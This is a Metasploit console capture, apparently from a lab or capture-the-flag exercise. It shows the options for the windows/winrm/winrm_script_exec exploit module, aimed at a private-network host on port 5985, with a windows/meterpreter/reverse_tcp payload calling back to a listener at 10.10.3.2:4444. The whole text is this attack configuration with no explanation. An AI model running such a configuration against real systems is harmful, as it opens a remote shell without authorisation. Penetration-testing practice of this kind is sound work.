 msf5 exploit(windows/winrm/winrm_script_exec) > show options
Module options (exploit/windows/winrm/winrm_script_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN WORKSTATION yes The domain to use for Windows authentification
FORCE_VBS false yes Force the module to use the VBS CmdStager
PASSWORD yes A specific password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.4.22.219 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URI /wsman yes The URI of the WinRM service
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes A specific username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.3.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port